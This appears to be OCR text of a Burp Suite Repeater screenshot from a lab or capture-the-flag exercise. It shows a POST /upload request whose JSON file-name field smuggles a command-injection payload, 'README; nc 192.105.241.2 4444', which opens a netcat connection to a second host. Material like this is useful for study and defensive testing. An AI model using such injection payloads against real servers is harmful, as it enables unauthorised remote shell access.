 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
2 × ...
Send Cancel < ▼ > ▼
Target: http://19
Request
Response
Raw Params Headers Hex
Raw
1 POST /upload HTTP/1.1
2 Host: 192.105.241.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.file-backup.com:5000/
8 Content-Type: application/json
9 Content-Length: 325
10 Origin: http://beta.file-backup.com:5000
11 Connection: close
12
13 {"file":"README; nc 192.105.241.2 4444","data":
"1. Postgresql\n\nBy default Postgresql is not started on boot. This data
base server might be required for Metasploit, Armitage and other tools to
store information within a database. If you need this functionality, ple
ase use the command below to start postgresql:\n\n/etc/init.d/postgresql
start\n"}